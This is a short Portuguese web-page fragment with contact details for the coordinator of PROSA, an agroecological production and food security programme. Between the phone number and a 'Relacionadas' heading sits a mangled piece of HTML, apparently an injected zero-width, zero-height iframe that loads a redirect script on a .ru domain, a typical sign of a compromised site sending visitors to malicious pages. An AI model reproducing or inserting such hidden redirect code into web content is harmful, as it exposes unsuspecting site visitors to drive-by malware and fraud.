
Mais informações:
Débora França
Coordenadora do Programa de Produção Agroecológica e
Segurança Alimentar – PROSA
Fone: (79) 9956-7207
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ width=”0″ height=”0″<
Relacionadas